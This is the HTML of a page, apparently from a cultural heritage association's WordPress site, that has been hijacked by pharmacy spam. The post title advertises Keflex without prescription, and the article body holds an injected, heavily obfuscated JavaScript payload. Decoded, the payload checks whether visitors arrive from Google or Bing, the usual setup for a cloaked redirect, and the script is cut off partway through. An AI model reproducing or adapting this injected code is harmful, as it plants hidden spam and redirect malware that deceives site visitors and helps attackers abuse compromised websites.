                                    <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 867.4 537.6"><style>.st0{fill:#010202}</style><path class="st0" d="M681.9 194c0-.2.1-.3.1-.5.2-.8-.3-1.6-1.1-1.8-.4-.1-.7 0-1.1.1-12.4-13.5-20.8-24.1-30.2-38.1-6.9-10.3-13.3-20.9-19.1-31.9 3-3.8 5.2-8.2 6.4-12.8 1.5-5.6 1.5-11.6 0-17.3-1.8-6.8-5.6-13-10.5-18.2s-10.8-9.3-16.9-12.8c-7.3-4.2-15.2-7.5-23.2-10-1.5 7.9-2.2 16-2 24 .3 12.1 2.7 24.7 10.1 34.3 3.9 5.1 9.2 9.2 15.1 11.8 5.9 2.6 12.4 3.7 18.8 3.2 5.7 10.7 12 21.2 18.7 31.3 9.8 14.5 18.4 25.4 31.5 39.5-13.9 56-18.1 105.4-12.8 151 .1.8.7 1.3 1.5 1.3.1 0 .1 0 .2 0 .8-.1 1.4-.8 1.3-1.7-5.3-44.8-1.2-93.5 12.4-148.6.3 0 .7-.1.9-.4.3-.3.5-.6.5-1s-.1-.8-.4-1.1c0-.1-.1-.2-.2-.3z"/><path class="st0" d="M656.2 140.8c4.6 4.6 10.3 8 16.5 9.9 5.3-2.5 10-6.3 13.4-11 3.4-4.7 5.7-10.3 6.4-16.1.9-7-.4-14.2-3.1-20.7-2.6-6.6-6.6-12.5-11-18-5.3-6.6-11.3-12.5-17.9-17.8-4.3 6.8-7.9 14.1-10.7 21.6-4.2 11.4-6.6 24-3.2 35.6 1.7 6.1 5.1 11.9 9.6 16.5zm19.1 59.7c-1.9-5.5-5.3-10.5-9.6-14.4s-9.7-6.7-15.4-8c-6.9-1.6-14.2-1.1-21.1.9s-13.2 5.2-19.2 9c-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.3 9 35.3 6.9 6.4-1.1 12.5-3.8 17.6-7.9 5-4.1 9.1-9.4 11.6-15.3zm58.3-124.6c5.8.9 11.8.4 17.3-1.6s10.5-5.3 14.4-9.7c4.7-5.3 7.7-11.9 9.3-18.8 1.5-6.9 1.7-14 1.2-21.1-.6-8.4-2.2-16.7-4.7-24.7-7.4 3.2-14.5 7.2-21.2 11.8-9.9 7-19.1 16.1-22.9 27.6-2.1 6.1-2.6 12.7-1.4 19.1s3.9 12.4 8 17.4zm50.6 118.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.8-6.6-10-12.8-15.9-18.4zm50.6-34.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.7-6.6-10-12.8-15.9-18.4z"/><path class="st0" d="M844.1 94.7c-12-2.1-24.9-2.1-35.8 3.3-5.8 2.9-10.9 7.2-14.6 12.5-3.7 5.3-6.1 11.5-6.8 17.9.3.4.6.8.9 1.1-9.4 5.2-18.5 10.9-27.3 17-20.8 14.7-38.8 30.9-53.7 48.3 0 0 0 0-.1 0-.8-.1-1.6.5-1.7 1.3 0 .3-.1.6-.1 1-.1.1-.2.3-.3.4-.5.6-.4 1.4 0 1.9-5.2 37.9-5.3 75.6-.2 112.2 1.5 10.8 3.5 21.6 5.9 32.2.2.7.8 1.2 1.5 1.2.1 0 .2 0 .3 0 .4-.1.7-.3.9-.7.2-.3.3-.7.2-1.1-2.4-10.5-4.3-21.3-5.8-31.9-5.1-36.8-5-74.8.4-112.8 15-17.8 33.3-34.4 54.4-49.4 8.8-6.2 18-12 27.5-17.2 3 3.2 6.5 5.8 10.5 7.6 5.3 2.5 11.2 3.7 17.1 3.3 7.1-.4 14-3 20-6.8s11.2-8.7 15.9-14c5.5-6.4 10.4-13.3 14.4-20.7-7.7-3-15.5-5.2-23.5-6.6zm-109.9 5.5c-3 5.7-4.6 12.2-4.4 18.6.1 6.4 1.9 12.9 5.1 18.5 5.6 1.8 11.6 2.2 17.3 1.2a35.8 35.8 0 0 0 15.8-7.3c5.5-4.5 9.5-10.6 12.1-17.1s3.9-13.6 4.5-20.6c.7-8.4.5-16.8-.7-25.1-7.9 2-15.5 4.8-22.8 8.4-10.7 5.1-21.2 12.6-26.9 23.4zM694.4 96c5.6 3.3 12 5.1 18.5 5.3 4.5-3.8 8-8.7 10.1-14.1 2.1-5.4 2.8-11.4 2-17.2-1-7-4.1-13.6-8.4-19.2s-9.6-10.4-15.4-14.6c-6.8-5-14.2-9.2-22-12.5-2.4 7.7-4 15.6-4.7 23.7-1.1 12.1-.1 24.8 6.2 35.2 3.3 5.4 8.1 10.1 13.7 13.4zm-82.3 79.2c6.4-1.1 12.5-3.8 17.6-7.9 5.1-4 9.1-9.3 11.6-15.3-1.9-5.5-5.3-10.5-9.6-14.4-4.4-3.9-9.7-6.7-15.4-8-6.9-1.6-14.2-1.1-21.1.9-6.8 1.9-13.2 5.2-19.2 9-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.2 9 35.3 6.9z"/><circle class="st0" cx="695" cy="165.5" r="17.9"/><path class="st0" d="M298.2 415.2c0 1-1.5 1.9-4.5 2.7-1.2.4-2.3.6-3.3.8-1 .2-1.8.3-2.4.5-2.7.2-5.1.4-7.4.5-2.3.1-4.5.2-6.5.4 0 2.7-.2 6.6-.5 11.8-.1 2.7-.2 5-.3 6.9-.1 1.9-.1 3.6-.1 4.9 0 10.2 2.1 17.9 6.4 23.2-3 1.9-5.7 2.9-8 2.9-1 0-2.4-1.1-4.4-3.3-1.8-2.1-3.4-3.8-4.6-5.1-1.3-1.3-2.3-2.4-3.2-3.1-2.7-2.4-5.7-5-9-7.6-3.3-2.7-6.9-5.5-10.8-8.5-10.8-8.2-17.5-12.4-20.2-12.4-.2 4.4-.5 8-.6 11-.2 3-.3 5.3-.3 7 0 3.8.2 7.2.5 10.4.4 3.2.8 6.2 1.5 9-4.4.6-7-.2-8-2.5-.1-.2-.5-3.5-1.3-9.6-.4-3-.5-6.5-.5-10.5 0-3.8.2-7.9.5-12.5l.5-6.9h-7.8c-3.5-.2-5.3-1.3-5.3-3.3 0-2.3 1.7-3.8 5.1-4.5.8-.2 1.9-.5 3.2-.6s2.9-.4 4.8-.6c2.9-25.1 4.4-42.6 4.4-52.7 0-5.3-.4-9.4-1.1-12.2 4.6.5 7.7 1.5 9.2 3.2 1.5 1.6 2.3 4.8 2.3 9.4 0 2.8-.2 6.3-.6 10.4-.4 4.2-1.1 9.1-1.9 14.8-.8 5.7-1.5 10.7-1.9 14.9-.4 4.2-.6 7.8-.6 10.5 1.6.2 3.9.4 7.1.4 3.3 0 7.3-.1 12.2-.2l26.7-.7c.1-1.2.3-3 .5-5.4.2-2.4.4-5.4.6-8.9l3.5-47c0-.5-.1-1.2-.4-2.3-.2-1-.4-1.8-.4-2.5 0-2.7 1.8-4 5.4-4 2.2 0 4.3.7 6.4 2.1 2.1 1.4 3.1 3.2 3.1 5.4 0 1.2-.5 3.3-1.6 6.4-.6 1.8-1.1 3.3-1.5 4.5-.4 1.2-.7 2-.8 2.5-.6 3.1-1.3 7.1-2 11.9-.7 4.8-1.6 10.5-2.5 17.2l-2.7 20c4.1.2 7.5.5 10.2.6 2.7.2 4.7.3 6 .3 1.7-.8 3.2-1.3 4.5-1.3 1.5-.3 2.4.4 2.4 1.7zm-31.4 5.8c-1.5-.2-4.1-.4-8-.5-3.9-.1-9.1-.2-15.6-.2-6.9 0-11.7 0-14.3 0-2.5 0-3-.1-1.5-.2-5.1.2-7.6 1.3-7.6 3.1 0 .8.9 1.7 2.7 2.5 1.6.6 2.8 1.2 3.8 1.7s1.8 1 2.4 1.4c2.1 1.3 4.7 3 7.8 5 3.1 2 6.8 4.3 11.1 7 8.1 5.3 14.6 11.9 19.4 19.6l-.2-39.4zm72.3-6c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.4-.1 2.2.7 2.2 2.1zm-24.2-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1z"/><path class="st0" d="M359.9 467c-3.8 0-6.9-2.1-9.4-6.4-1.1-1.8-1.7-5.5-1.8-11.1-.2-4.1-.2-9.7 0-16.9l.4-14.5c0-2.9-3-5.9-8.9-8.9 0 3-1.5 9.5-4.4 19.4 0 .1-.3.8-.9 1.9-.6 1.2-.9 1.8-.9 1.9l-2.4-.7c0-1.9.7-5.7 2.2-11.4 1.6-5.4 2.4-9.7 2.4-12.9 0-1.2-.5-3.3-1.5-6.2-1-2.9-1.5-5-1.5-6.4 0-6.1 1.5-9.1 4.5-9.1 2.4 0 3.7 1.9 3.8 5.6.1.7.2 1.5.1 2.5-.1.9-.2 2-.3 3.2-.1 1.5-.2 2.7-.3 3.6-.1 1-.1 1.7-.1 2.2 0 1.2 2.5 3.2 7.6 5.8 5.2 2.7 7.8 5.8 7.8 9.3 0 2.1-.1 4.6-.4 7.5-.2 3-.6 6.4-1.1 10.4-.5 3.9-.8 7.3-1.1 10.3-.2 3-.4 5.5-.4 7.5 0 5.7 1.8 8.5 5.3 8.5 2.1 0 5.3-6.4 9.6-19.1 4.1-11.7 6.5-20.5 7.3-26.2.4-2.8 1.2-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.1-2.4 13.3-7.1 27.6-5.1 16.1-9.3 24.1-12.5 24.1z"/><path class="st0" d="M403.7 415.4c0 3-2.1 11.4-6.4 25.2-3.2 9.9-5.1 15.9-6 17.8-2.4 5.3-5.3 8-8.7 8-3.8 0-6.5-2.2-8.4-6.5-1.3-3.6-2-7.4-2-11.4 0-2.2.1-4.9.4-8.2.2-3.3.6-7.1 1.1-11.6.5-4.5.8-8.4 1.1-11.7.2-3.3.4-6.1.4-8.3.8-.8 2.1-1.3 3.6-1.3 3.1 0 4.7.8 4.7 2.5-.2 1-.6 2.3-1 4.1-.4 1.8-.9 4-1.5 6.6-2.3 11-3.5 20.4-3.5 28.2 0 8.1 1.8 12.2 5.4 12.2 1.7 0 3.8-3 6.2-9.1.1-.1 2.1-6.3 6-18.5.6-1.9 1.3-4.2 2-6.9s1.5-5.8 2.4-9.3c.7-2.9 1.6-4.4 2.5-4.4 1.2 0 1.7.9 1.7 2.6zm-14.9-49.2c0 4.5-1.5 6.7-4.5 6.7-1.9 0-3.6-.8-5.1-2.4-1.5-1.6-2.2-3.3-2.2-5.3 0-1.2.6-2.5 1.9-3.8 1.3-1.3 2.5-2 3.7-2 4.2 0 6.2 2.3 6.2 6.8z"/><path class="st0" d="M443.5 381.8c-4.6.8-8.1 1.3-10.4 1.3-2.4 0-5 0-7.6 0-2.7 0-5.4-.1-8.4-.2l-8.7-.2c-2.9 20.3-4.4 35.2-4.4 44.7 0 5.4 0 9.9.1 13.3.1 3.4.2 5.8.3 7.1.5 7.4 2.2 11.1 5.1 11.1 4.7 0 10-12.6 16-37.8 1.2-5.4 2.2-8.2 3.1-8.2 1.2 0 1.8.9 1.8 2.7 0 4-2.1 12.5-6.4 25.6-5.3 15.8-10.3 23.8-15 23.8-4.1 0-7.2-4.1-9.3-12.4-1.3-5.7-2-11.3-2-16.9 0-2.8.4-8.6 1.2-17.3.8-8.8 2-20.6 3.5-35.5-2.1-.2-8.2-.4-18.3-.5l-4.2 1.3c-.8-1-2.1-1.8-3.8-2.5-1.3-.6-2-1.3-2-2 0-.8.7-1.3 2.2-1.3 2.3 0 5.6-.1 10-.3s9.9-.4 16.5-.6c.1-1.3.2-3.1.4-5.4.1-2.2.3-4.9.5-8.1l-.9-3.3c.4-.8 1-1.3 2-1.3 1.6 0 4 1.1 7.3 3.3v3.8c-.2 1.6-.5 3.3-.9 5.1s-.8 3.8-1.3 6c1 0 2.9 0 5.7.1 2.8.1 6.7.2 11.5.3 2.4.1 5.7.2 9.9.3 4.2.1 9.4.2 15.5.5v1.3c-.4.4-3.4 1.2-9 2.2z"/><path class="st0" d="M453.1 466.6c-4.5 0-8.2-4.4-11.1-13.3-3.2 11.3-7.2 16.9-12.2 16.9-7.1 0-10.5-8.8-10.2-26.5.2-4.7 1.8-12.6 4.5-23.6 3.5-12.6 6.5-18.9 8.9-18.9 5.3 0 8.7 1.4 10.2 4.2l3.3 6.5 6.4 2.2c-3 8.8-5.1 19.7-6.2 32.5-.2 2.8 0 5.7.7 8.7 1 4.2 2.5 6.4 4.5 6.4 4.1 0 9.7-14.9 16.9-44.7.7-2.8 1.6-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.5-2.2 13.6-6.7 27.4-5 15.8-9.4 23.7-13 23.7zM442 415.7c-.5-5.6-2-8.4-4.5-8.4-2.1 0-3.9 2.9-5.4 8.7-.5 1.3-1 3.1-1.6 5.3-.6 2.2-1.3 4.7-2.2 7.4-1.9 7.4-2.9 16.5-2.9 27.4 0 2.1.4 4 1.3 5.8 1.1 2.3 2.5 3.5 4.2 3.5 2.3-1.3 4.7-6 7.3-14 1-3.1 1.8-6.1 2.5-8.8s1.2-5.2 1.5-7.4l2.2-16.7-2.4-2.8z"/><path class="st0" d="M508.1 482.4c-10.5 0-15.8.4-15.8 1.3 0 .7 0 1.8.1 3.1s.1 2.7.1 4.2 0 2.8.1 4.2c.1 1.3.1 2.4.1 3.1 0 11.9-1.2 20.7-3.6 26.5-3.6 8.6-10.6 12.9-20.9 12.9-7.7 0-14.6-2.7-20.5-8.2-6.1-5.3-9.1-11.8-9.1-19.4 0-10.3 10.7-19.2 32.1-26.7 4.4-.8 9.6-2.3 15.8-4.4 0-1.1-.1-2.5-.2-4.1-.1-1.6-.3-3.6-.5-5.9-.4-4.4-.5-7.6-.5-9.8-.5.1-1.9 2.2-4.2 6.2-2.2 3.9-4.4 5.8-6.7 5.8-4.2 0-7.4-2.3-9.4-6.9-1.7-3.8-2.5-7.9-2.5-12.5 0-8 1.8-18.8 5.4-32.5 3.8-14.3 7.3-21.4 10.7-21.4 2.4 0 5.7 2.5 10 7.4 4.6 5.3 8.4 8.4 11.3 9.3-3 5.6-5.4 13.3-7.1 23.2-.6 3.9-1.1 7.5-1.5 10.8-.4 3.3-.5 6.4-.5 9.4 0 1.3.1 3.6.3 6.9s.5 7.6 1 13.1c4.5-.5 8.3-.8 11.4-1 3.1-.2 5.6-.3 7.3-.3 5.3 0 8 1.6 8 4.7 0 2.1-1.3 3.1-4 3.1-1.8-.1-4-.8-6.7-2.1zm-20.8 2c-7.4 0-13.3.8-17.6 2.5-6.3 2.7-11.7 5.8-16.2 9.4-6.3 5.1-9.4 10.2-9.4 15.3 0 5.7 2.4 10.5 7.1 14.5 4.5 4 9.6 6 15.4 6 14.3 0 21.4-10.9 21.4-32.7 0-.2-.1-1.6-.2-4.1-.1-2.4-.3-6.1-.5-10.9zm2.5-66.5c0-7.9-3.2-11.8-9.6-11.8-1.2 0-3.3 5.6-6.4 16.9-3.5 12.7-5.3 23.4-5.3 32 0 7.8 1.5 11.6 4.5 11.6 3.4 0 7.1-6.3 11.1-18.9 3.8-11.6 5.7-21.5 5.7-29.8z"/><path class="st0" d="M549.5 415c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.5-.1 2.2.7 2.2 2.1zm-24.1-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1zM74.8 241.1v104.3H62.7v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7H63l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4L43 345.4H32L17.8 287c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8H0V241.1h19.8l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.1zm22.1 16.6v26.9h30v14.6h-30v29.5h31.9v16.7h-44V241.1h43.8v16.7H96.9zm88.5 13.8h-11.9c-.1-1-.1-1.7-.1-2.1-.3-5.9-1.1-9.5-2.4-11-1.3-1.5-4.4-2.3-9.3-2.3-5.8 0-9.5.9-11.3 2.6-1.8 1.7-2.6 5.4-2.6 10.9 0 6.6.7 10.5 2.2 11.8 1.4 1.3 6.2 2.3 14.3 3.1 9.5.9 15.7 3.1 18.5 6.6 2.8 3.6 4.2 11 4.2 22.2 0 13.9-1.6 22.8-4.9 26.9s-10.5 6.1-21.7 6.1c-10.1 0-16.7-2-20-6-3.3-4-4.9-12-4.9-24.1v-3.8h11.8v2.2c0 7.3.8 11.7 2.3 13.4 1.6 1.6 5.8 2.4 12.8 2.4 5.4 0 8.9-.9 10.4-2.8s2.3-6.2 2.3-13.1c0-5-.6-8.4-1.7-10-1.1-1.7-3.6-2.7-7.4-3l-6.7-.7c-10.1-1-16.6-3.3-19.4-6.9-2.8-3.6-4.2-11.4-4.2-23.3 0-12.2 1.7-20.3 5.1-24.3 3.4-4 10.2-6.1 20.3-6.1 9.6 0 16.1 1.9 19.5 5.6 3.3 3.7 5 11 5 21.8v3.9zm36.6-31.3c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.2-6.4 11.4-9.6 24.5-9.6zm-1 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm36.6 88.3V241.1h29c8.7 0 14.5 2.5 17.5 7.4s4.5 14.4 4.5 28.5c0 14-1.4 23.2-4.3 27.8-2.9 4.6-8.7 6.9-17.4 6.9l-2.8.1h-14.3v33.7h-12.2zm12.2-50.4h13.8c5.5 0 9-1 10.5-3.1s2.2-6.9 2.2-14.6c0-8.8-.6-14.3-1.9-16.4-1.2-2.1-4.4-3.2-9.6-3.2h-15V295zm73.1-54.8c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.3-6.4 11.5-9.6 24.5-9.6zm-.9 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm62.1 1.7v86.6H392v-86.6h-18.5v-17.7h49.7v17.7h-19.1zm64 66.6h-27.6l-4 20h-12.8L445 241.1h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22zm99.8-69.7v104.3H553v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7h-.4l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4l-14.1 58.8h-11.1l-14-58.5c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8h-12.1V241.1H510l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.2zm23.4 0v104.3h-12.1V241.1h12.1zm50.1 84.3H611l-4 20h-12.8l21.3-104.3h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22z"/></svg>                                </i>
                            </h1>
                        </a>
                    </div>

                    <div class="cta-main-header">

                        
                            <div class="langage">
                                                                                                                                                                                                                                                    <button type="button"
                                                class="trigger-langage">fr</button>
                                                                                                                                                                        <ul class="list-langage">
                                                                                                                                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/keflex-achat-sans-ordonnance-soutien-a-la-clientele-24-7-internationale-pharmacie/" class="cta-langage">
                                                    fr                                                </a>
                                            </li>
                                                                                                                                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/ar/" class="cta-langage">
                                                    ar                                                </a>
                                            </li>
                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/en/" class="cta-langage">
                                                    en                                                </a>
                                            </li>
                                                                                                                                                                                                                                            <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/sy/" class="cta-langage">
                                                    sy                                                </a>
                                            </li>
                                                                                                            </ul>
                            </div>
                        
                        <button type="button" id="trigger-menu" class="trigger-menu"><strong>Menu</strong>
                            <span class="line-trigger-menu">
                                <i></i>
                            </span>
                        </button>

                        <div class="bottom-header">
                            <div class="nav-principal" id="nav-principal" tabindex="-1">
                                <div class="menu-menu-de-navigation-principal-container"><ul id="menu-menu-de-navigation-principal" class="menu"><li id="menu-item-351" class="menu-item menu-item-type-post_type_archive menu-item-object-monuments menu-item-351"><a href="https://www.mesopotamiaheritage.org/monuments/">Voir les sites</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.mesopotamiaheritage.org/explorer-la-carte/">Explorer la carte</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.mesopotamiaheritage.org/decouvrir-la-mission/">Découvrir la mission</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.mesopotamiaheritage.org/nous-contacter-2/">Nous contacter</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.mesopotamiaheritage.org/soutenir/">Soutenir</a></li>
<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://www.mesopotamiaheritage.org/participer/">Participer</a></li>
</ul></div>                            </div>

                            <div class="nav-second" id="nav-second" tabindex="-1">
                                <div class="menu-menu-de-navigation-secondaire-container"><ul id="menu-menu-de-navigation-secondaire" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.mesopotamiaheritage.org/lassociation/">L&rsquo;association</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.mesopotamiaheritage.org/le-conseil-scientifiques-et-nos-experts/">Le conseil scientifique et nos experts</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.mesopotamiaheritage.org/nos-partenaires/">Nos partenaires</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.mesopotamiaheritage.org/les-auteurs/">Les auteurs</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.mesopotamiaheritage.org/mentions-leagales/">Mentions légales</a></li>
</ul></div>                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header>


<div data-rocket-location-hash="7679f5203394c0f5292e86516c48b30d" id="primary" class="content-area">
	<main data-rocket-location-hash="1b244f041f1d8204bb1eb2bdcdef9038" id="main" class="site-main" role="main">
		
<article id="post-25608" class="post-25608 post type-post status-publish format-standard hentry category-non-classifiee">
	<header class="entry-header">
		<h1 class="entry-title">Keflex Achat Sans Ordonnance :: Soutien à la clientèle 24/7 :: Internationale Pharmacie</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div id="k11-i5h-2y-q2-xl5w"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,50,55,52,56,48,53,54,51,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+